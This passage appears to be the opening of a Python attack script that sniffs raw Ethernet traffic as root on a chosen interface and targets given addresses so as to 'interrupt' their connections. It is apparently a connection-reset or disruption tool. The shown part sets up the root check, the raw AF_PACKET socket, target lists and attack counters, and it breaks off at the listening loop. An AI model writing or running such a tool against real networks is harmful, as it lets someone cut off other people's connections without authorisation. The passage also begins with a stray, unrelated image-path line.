 #!/usr/bin/env python3
import threading
import socket
from packet import EthernetFrame
from os import getuid
from time import time, sleep
from sys import exit, argv, platform

if not platform.startswith("linux"):
    print("This script uses AF_PACKET sockets, which only work on Linux.")
    exit(1)

if getuid() != 0:
    print("This script must be run as root so it can capture traffic.")
    exit(1)

if len(argv) < 3:
    print("Usage: {} <iface> <addresses> ...".format(argv[0]))
    exit(1)

# listen on iface, only attack addresses in addresses
iface, *addresses = argv[1:]

attack_event = threading.Event()
attack_targets = []
attack_targets_lock = threading.Lock()

stats = {"attacks": 0, "seen": []}
stats_lock = threading.Lock()


def listen():
    listen_socket = socket.socket(
        socket.AF_PACKET,
        socket.SOCK_RAW,
        socket.ntohs(0x0003)
    )

    print("Watching for connections to interrupt. Press Ctrl-C to stop.")

    while True:
        try: